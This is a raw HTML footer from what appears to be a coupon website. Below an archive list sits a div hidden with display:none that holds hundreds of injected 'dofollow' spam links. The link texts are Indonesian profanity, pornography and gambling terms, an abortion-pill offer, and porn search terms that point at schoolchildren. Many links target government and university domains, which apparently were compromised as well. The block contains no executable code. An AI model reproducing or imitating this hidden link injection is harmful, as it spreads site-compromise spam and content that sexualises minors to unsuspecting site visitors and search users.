	<div class="footer-widget-area">
				<div class="col-sm-4 footer-widget" role="complementary">
			<div id="text-3" class="widget widget_text">			<div class="textwidget"></div>
		</div><div id="archives-3" class="widget widget_archive"><h3 class="widgettitle">Archives</h3>
			<ul>
					<li><a href='https://athletacouponcodenow.com/2026/01/'>January 2026</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/12/'>December 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/11/'>November 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/10/'>October 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/09/'>September 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/08/'>August 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/07/'>July 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/06/'>June 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/05/'>May 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/04/'>April 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/03/'>March 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/02/'>February 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2025/01/'>January 2025</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/12/'>December 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/11/'>November 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/10/'>October 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/09/'>September 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/08/'>August 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/07/'>July 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/06/'>June 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/05/'>May 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/04/'>April 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/03/'>March 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/02/'>February 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2024/01/'>January 2024</a></li>
	<li><a href='https://athletacouponcodenow.com/2023/12/'>December 2023</a></li>
	<li><a href='https://athletacouponcodenow.com/2023/01/'>January 2023</a></li>
	<li><a href='https://athletacouponcodenow.com/2022/12/'>December 2022</a></li>
			</ul>

			</div><div id="text-4" class="widget widget_text">			<div class="textwidget"></div>
		</div>		</div><!-- .widget-area .first -->
		
		
			</div>
			</div>
		</div>

		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="site-info container">
				<div class="row">
					<div class="display:none" style="display:none">
<a href="https://ahmadacademy.web6msserver.com/privacy-policy/" rel="dofollow">https://ahmadacademy.web6msserver.com/privacy-policy/</a>
<a href="https://ahmadacademy.web6msserver.com/privacy-policy/" rel="dofollow">NGENTOT</a>
<a href="https://ahmadacademy.web6msserver.com/privacy-policy/" rel="dofollow">KONTOL</a>
<a href="https://www.pa-pekanbaru.go.id/informasi-pengadilan" rel="dofollow">https://www.pa-pekanbaru.go.id/informasi-pengadilan</a>
<a href="https://www.pa-pekanbaru.go.id/informasi-pengadilan" rel="dofollow">NGENTOT</a>
<a href="https://www.pa-pekanbaru.go.id/informasi-pengadilan" rel="dofollow">KONTOL</a>
<a href="https://amp2-pekanbaru-miototo.pages.dev/" rel="dofollow">https://amp2-pekanbaru-miototo.pages.dev/</a>
<a href="https://amp2-pekanbaru-miototo.pages.dev/" rel="dofollow">NGENTOT</a>
<a href="https://amp2-pekanbaru-miototo.pages.dev/" rel="dofollow">KONTOL</a>
<a href="https://www.pa-pekanbaru.go.id/109-berita" rel="dofollow">https://www.pa-pekanbaru.go.id/109-berita</a>
<a href="https://www.pa-pekanbaru.go.id/109-berita" rel="dofollow">NGENTOT</a>
<a href="https://www.pa-pekanbaru.go.id/109-berita" rel="dofollow">KONTOL</a>
<a href="https://pa-malangkota.go.id/blog/" rel="dofollow">https://pa-malangkota.go.id/blog/</a>
<a href="https://pa-malangkota.go.id/blog/" rel="dofollow">NGENTOT</a>
<a href="https://pa-malangkota.go.id/blog/" rel="dofollow">KONTOL</a>
<a href="https://medpulse.in/medpulse.php" rel="dofollow">https://medpulse.in/medpulse.php</a>
<a href="https://medpulse.in/medpulse.php" rel="dofollow">NGENTOT</a>
<a href="https://medpulse.in/medpulse.php" rel="dofollow">KONTOL</a>
<a href="https://www.accurascience.com/send_an_inquiry.html" rel="dofollow">https://www.accurascience.com/send_an_inquiry.html</a>
<a href="https://www.accurascience.com/send_an_inquiry.html" rel="dofollow">NGENTOT</a>
<a href="https://www.accurascience.com/send_an_inquiry.html" rel="dofollow">KONTOL</a>
<a href="https://www.medpulse.in/Microbiology/" rel="dofollow">https://www.medpulse.in/Microbiology/</a>
<a href="https://www.medpulse.in/Microbiology/" rel="dofollow">NGENTOT</a>
<a href="https://www.medpulse.in/Microbiology/" rel="dofollow">KONTOL</a>
<a href="https://alumni.muet.edu.pk/about-muet-alumni/" rel="dofollow">https://alumni.muet.edu.pk/about-muet-alumni/</a>
<a href="https://alumni.muet.edu.pk/about-muet-alumni/" rel="dofollow">NGENTOT</a>
<a href="https://alumni.muet.edu.pk/about-muet-alumni/" rel="dofollow">KONTOL</a>
<a href="https://www.vietnam303.in/" rel="dofollow">https://www.vietnam303.in/</a>
<a href="https://www.vietnam303.in/" rel="dofollow">NGENTOT</a>
<a href="https://www.vietnam303.in/" rel="dofollow">KONTOL</a>
<a href="https://centrulcultural.subcarpati.com/ziua-aromanilor-lansare-tumbe/" rel="dofollow">https://centrulcultural.subcarpati.com/ziua-aromanilor-lansare-tumbe/</a>
<a href="https://centrulcultural.subcarpati.com/ziua-aromanilor-lansare-tumbe/" rel="dofollow">NGENTOT</a>
<a href="https://centrulcultural.subcarpati.com/ziua-aromanilor-lansare-tumbe/" rel="dofollow">KONTOL</a>
<a href="https://www.planificacion-juridica.com/empleada-del-hogar-jubilacion-y-despido/" rel="dofollow">https://www.planificacion-juridica.com/empleada-del-hogar-jubilacion-y-despido/</a>
<a href="https://www.planificacion-juridica.com/empleada-del-hogar-jubilacion-y-despido/" rel="dofollow">NGENTOT</a>
<a href="https://www.planificacion-juridica.com/empleada-del-hogar-jubilacion-y-despido/" rel="dofollow">KONTOL</a>
<a href="https://bapelkesbatam.id/SakuIlmu/jamu/" rel="dofollow">https://bapelkesbatam.id/SakuIlmu/jamu/</a>
<a href="https://bapelkesbatam.id/SakuIlmu/jamu/" rel="dofollow">NGENTOT</a>
<a href="https://bapelkesbatam.id/SakuIlmu/jamu/" rel="dofollow">KONTOL</a>
<a href="https://www.rtk.de/de-de/" rel="dofollow">https://www.rtk.de/de-de/</a>
<a href="https://www.rtk.de/de-de/" rel="dofollow">NGENTOT</a>
<a href="https://www.rtk.de/de-de/" rel="dofollow">KONTOL</a>
<a href="https://sipuri.pu.go.id/api/donotupload/?detail_ID=TOTO12-LINK/" rel="dofollow">https://sipuri.pu.go.id/api/donotupload/?detail_ID=TOTO12-LINK/</a>
<a href="https://sipuri.pu.go.id/api/donotupload/?detail_ID=TOTO12-LINK/" rel="dofollow">NGENTOT</a>
<a href="https://sipuri.pu.go.id/api/donotupload/?detail_ID=TOTO12-LINK/" rel="dofollow">KONTOL</a>
<a href="https://rocplot.org/immune/" rel="dofollow">https://rocplot.org/immune/</a>
<a href="https://rocplot.org/immune/" rel="dofollow">NGENTOT</a>
<a href="https://rocplot.org/immune/" rel="dofollow">KONTOL</a>
<a href="https://www.vietnam303.ai/" rel="dofollow">https://www.vietnam303.ai/</a>
<a href="https://www.vietnam303.ai/" rel="dofollow">NGENTOT</a>
<a href="https://www.vietnam303.ai/" rel="dofollow">KONTOL</a>
<a href="https://msdm.polteknaker.ac.id/publikasi/" rel="dofollow">https://msdm.polteknaker.ac.id/publikasi/</a>
<a href="https://msdm.polteknaker.ac.id/publikasi/" rel="dofollow">NGENTOT</a>
<a href="https://msdm.polteknaker.ac.id/publikasi/" rel="dofollow">KONTOL</a>
<a href="https://dinsos.kaltimprov.go.id/aksesbilitas/" rel="dofollow">https://dinsos.kaltimprov.go.id/aksesbilitas/</a>
<a href="https://dinsos.kaltimprov.go.id/aksesbilitas/" rel="dofollow">NGENTOT</a>
<a href="https://dinsos.kaltimprov.go.id/aksesbilitas/" rel="dofollow">KONTOL</a>
<a href="https://rechtenstudent.uinkhas.ac.id/" rel="dofollow">https://rechtenstudent.uinkhas.ac.id/</a>
<a href="https://rechtenstudent.uinkhas.ac.id/" rel="dofollow">NGENTOT</a>
<a href="https://rechtenstudent.uinkhas.ac.id/" rel="dofollow">KONTOL</a>
<a href="https://pa-malangkota.go.id/panitera/" rel="dofollow">https://pa-malangkota.go.id/panitera/</a>
<a href="https://pa-malangkota.go.id/panitera/" rel="dofollow">NGENTOT</a>
<a href="https://pa-malangkota.go.id/panitera/" rel="dofollow">KONTOL</a>
<a href="https://www.solidaridadmedica.org/como-trabajamos/" rel="dofollow">https://www.solidaridadmedica.org/como-trabajamos/</a>
<a href="https://www.solidaridadmedica.org/como-trabajamos/" rel="dofollow">NGENTOT</a>
<a href="https://www.solidaridadmedica.org/como-trabajamos/" rel="dofollow">KONTOL</a>
<a href="https://sipuri.pu.go.id/api/as/?BTC=miototo" rel="dofollow">https://sipuri.pu.go.id/api/as/?BTC=miototo</a>
<a href="https://sipuri.pu.go.id/api/as/?BTC=miototo" rel="dofollow">NGENTOT</a>
<a href="https://dinsos.kaltimprov.go.id/4478-2/" rel="dofollow">https://dinsos.kaltimprov.go.id/4478-2/</a>
<a href="https://dinsos.kaltimprov.go.id/4478-2/" rel="dofollow">NGENTOT</a>
<a href="https://puskesmasbatangbatang.sumenepkab.go.id/?artikel=miototo" rel="dofollow">https://puskesmasbatangbatang.sumenepkab.go.id/?artikel=miototo</a>
<a href="https://puskesmasbatangbatang.sumenepkab.go.id/?artikel=miototo" rel="dofollow">NGENTOT</a>
<a href="https://bolacuan.net/" rel="dofollow">https://bolacuan.net/</a>
<a href="https://bolacuan.net/" rel="dofollow">NGENTOT</a>
<a href="https://bolacuan.net/GOOGLE-I-AM-SCAM/" rel="dofollow">https://bolacuan.net/GOOGLE-I-AM-SCAM/</a>
<a href="https://bolacuan.net/GOOGLE-I-AM-SCAM/" rel="dofollow">https://bolacuan.net/GOOGLE-I-AM-SCAM/</a>
<a href="https://pa-malangkota.go.id/mediasi/" rel="dofollow">https://pa-malangkota.go.id/mediasi/</a>
<a href="https://pa-malangkota.go.id/mediasi/" rel="dofollow">ngentot</a>
<a href="https://pn-depok.go.id/voice/" rel="dofollow">https://pn-depok.go.id/voice/</a>
<a href="https://pn-depok.go.id/voice/" rel="dofollow">ngentot</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep jepang</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep indo</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep indonesia</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep viral</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep bocil</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep jilbab</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">film bokep</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep tobrut</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep colmek</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep smp</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">aborsi</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">aborsi adalah</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">obat aborsi</a>
<a href="https://prostatebiorepository.org/blog/" rel="dofollow">KONTOL BLOG</a>
<a href="https://prostatebiorepository.org/angka-mimpi-menang-lotre/" rel="dofollow">MIMPI LONTE</a>
<a href="https://prostatebiorepository.org/tafsir-mimpi-melihat-air-bah/" rel="dofollow">MIMPI TALI AIR</a>
<a href="https://prostatebiorepository.org/tafsir-mimpi-naik-motor-di-togel-online/" rel="dofollow">KONTOL BENGKAK</a>
<a href="https://prostatebiorepository.org/mimpi-melihat-hantu-untuk-nomor-togel/" rel="dofollow">KONTOL BERNANA</a>
<a href="https://prostatebiorepository.org/tafsir-mimpi-melihat-buaya/" rel="dofollow">MEMEK BAU</a>
<a href="https://prostatebiorepository.org/mimpi-bertemu-orang-tua-yang-sudah-meninggal/" rel="dofollow">MODAL DONG KONTOL</a>
<a href="https://prostatebiorepository.org/tafsir-mimpi-melihat-ular-besar-dan-angka-togel-bersama-olxtoto/" rel="dofollow">MEMEK HITAM</a>
<a href="https://prostatebiorepository.org/mimpi-melihat-bayi/" rel="dofollow">PENTIL JUMBO</a>
<a href="https://jalalive.gg/" rel="dofollow">https://jalalive.gg/</a>
<a href="https://jalalive.gg/" rel="dofollow">KONTOL</a>
<a href="https://www.jmg38.com/" rel="dofollow">https://www.jmg38.com/</a>
<a href="https://www.jmg38.com/" rel="dofollow">KONTOL</a>
<a href="https://www.radiobackstage.com/hai-vidio/" rel="dofollow">https://www.radiobackstage.com/hai-vidio/</a>
<a href="https://www.radiobackstage.com/hai-vidio/" rel="dofollow">KONTOL</a>
<a href="https://www.ahshishi.com/" rel="dofollow">https://www.ahshishi.com/</a>
<a href="https://www.ahshishi.com/" rel="dofollow">KONTOL</a>
<a href="https://ceciliaphotos.com/" rel="dofollow">https://ceciliaphotos.com/</a>
<a href="https://ceciliaphotos.com/" rel="dofollow">KONTOL</a>
<a href="https://www.lovexqforever.com/" rel="dofollow">https://www.lovexqforever.com/</a>
<a href="https://www.lovexqforever.com/" rel="dofollow">KONTOL</a>
<a href="https://jalalive.wiki/" rel="dofollow">https://jalalive.wiki/</a>
<a href="https://jalalive.wiki/" rel="dofollow">KONTOL</a>
<a href="https://edennaturepark.com/" rel="dofollow">https://edennaturepark.com/</a>
<a href="https://edennaturepark.com/" rel="dofollow">KONTOL</a>
<a href="https://prostatebiorepository.org/" rel="dofollow">https://prostatebiorepository.org/</a>
<a href="https://prostatebiorepository.org/" rel="dofollow">kontol</a>
<a href="https://politicalmachination.com/" rel="dofollow">https://politicalmachination.com/</a>
<a href="https://politicalmachination.com/" rel="dofollow">politicalmachination.com</a>
<a href="https://politicalmachination.com/" rel="dofollow">politicalmachination</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">ethfans.org</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">https://www.minckoosterveer.com/</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep jepang</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep viral</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indonesia</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indo terbaru</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indo viral</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">video bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">link bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep bocil</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep anime</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep terbaru</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">situs bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">vidio bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">film bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep korea</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep jilbab</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep smp</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep simontok</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep cina</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep barat</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep hijab</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep sub indo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep tobrut</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep jav sub indo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">indo bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">nonton bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep ojol</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep jav</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep viral indo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep colmek</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep japan</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indonesia viral</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">yandex bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep prank ojol</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">anime bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indoh</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep bulan sutena</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep 2024</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep abg</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep sma</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep live</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep viral terbaru</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep japanese</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep india</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep chindo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep ome tv</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep stw</a>
<a href="https://ethfans.org/" rel="dofollow">ethfans.org</a>
<a href="https://ethfans.org/" rel="dofollow">https://ethfans.org/</a>
<a href="https://ethfans.org/" rel="dofollow">bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jepang</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo viral</a>
<a href="https://ethfans.org/" rel="dofollow">video bokep</a>
<a href="https://ethfans.org/" rel="dofollow">link bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep bocil</a>
<a href="https://ethfans.org/" rel="dofollow">bokep anime</a>
<a href="https://ethfans.org/" rel="dofollow">bokep terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">situs bokep</a>
<a href="https://ethfans.org/" rel="dofollow">vidio bokep</a>
<a href="https://ethfans.org/" rel="dofollow">film bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep korea</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jilbab</a>
<a href="https://ethfans.org/" rel="dofollow">bokep smp</a>
<a href="https://ethfans.org/" rel="dofollow">bokep simontok</a>
<a href="https://ethfans.org/" rel="dofollow">bokep cina</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep barat</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep hijab</a>
<a href="https://ethfans.org/" rel="dofollow">bokep sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep tobrut</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jav sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">indo bokep</a>
<a href="https://ethfans.org/" rel="dofollow">nonton bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep ojol</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jav</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep colmek</a>
<a href="https://ethfans.org/" rel="dofollow">bokep japan</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia viral</a>
<a href="https://ethfans.org/" rel="dofollow">yandex bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep prank ojol</a>
<a href="https://ethfans.org/" rel="dofollow">anime bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indoh</a>
<a href="https://ethfans.org/" rel="dofollow">bokep bulan sutena</a>
<a href="https://ethfans.org/" rel="dofollow">bokep 2024</a>
<a href="https://ethfans.org/" rel="dofollow">bokep abg</a>
<a href="https://ethfans.org/" rel="dofollow">bokep sma</a>
<a href="https://ethfans.org/" rel="dofollow">bokep live</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep japanese</a>
<a href="https://ethfans.org/" rel="dofollow">bokep india</a>
<a href="https://ethfans.org/" rel="dofollow">bokep chindo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep ome tv</a>
<a href="https://ethfans.org/" rel="dofollow">bokep stw</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">https://www.democraziacristiana.cloud/</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jepang</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">video bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">link bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep bocil</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep anime</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">situs bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">vidio bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">film bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep korea</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jilbab</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep smp</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep simontok</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep cina</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep barat</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep hijab</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep tobrut</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jav sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">indo bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">nonton bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep ojol</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jav</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep colmek</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep japan</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">yandex bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep prank ojol</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">anime bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indoh</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep bulan sutena</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep 2024</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep abg</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep sma</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep live</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep japanese</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep india</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep chindo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep ome tv</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep stw</a>
<a href="https://ethfans.org/" rel="dofollow">ethfans.org</a>
<a href="https://ethfans.org/" rel="dofollow">https://ethfans.org/</a>
<a href="https://ethfans.org/" rel="dofollow">bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jepang</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo viral</a>
<a href="https://ethfans.org/" rel="dofollow">video bokep</a>
<a href="https://ethfans.org/" rel="dofollow">link bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep bocil</a>
<a href="https://ethfans.org/" rel="dofollow">bokep anime</a>
<a href="https://ethfans.org/" rel="dofollow">bokep terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">situs bokep</a>
<a href="https://ethfans.org/" rel="dofollow">vidio bokep</a>
<a href="https://ethfans.org/" rel="dofollow">film bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep korea</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jilbab</a>
<a href="https://ethfans.org/" rel="dofollow">bokep smp</a>
<a href="https://ethfans.org/" rel="dofollow">bokep simontok</a>
<a href="https://ethfans.org/" rel="dofollow">bokep cina</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep barat</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep hijab</a>
<a href="https://ethfans.org/" rel="dofollow">bokep sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep tobrut</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jav sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">indo bokep</a>
<a href="https://ethfans.org/" rel="dofollow">nonton bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep ojol</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jav</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep colmek</a>
<a href="https://ethfans.org/" rel="dofollow">bokep japan</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia viral</a>
<a href="https://ethfans.org/" rel="dofollow">yandex bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep prank ojol</a>
<a href="https://ethfans.org/" rel="dofollow">anime bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indoh</a>
<a href="https://ethfans.org/" rel="dofollow">bokep bulan sutena</a>
<a href="https://ethfans.org/" rel="dofollow">bokep 2024</a>
<a href="https://ethfans.org/" rel="dofollow">bokep abg</a>
<a href="https://ethfans.org/" rel="dofollow">bokep sma</a>
<a href="https://ethfans.org/" rel="dofollow">bokep live</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep japanese</a>
<a href="https://ethfans.org/" rel="dofollow">bokep india</a>
<a href="https://ethfans.org/" rel="dofollow">bokep chindo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep ome tv</a>
<a href="https://ethfans.org/" rel="dofollow">bokep stw</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep jepang</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep viral</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indonesia</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indo terbaru</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indo viral</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">video bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">link bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep bocil</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep anime</a>
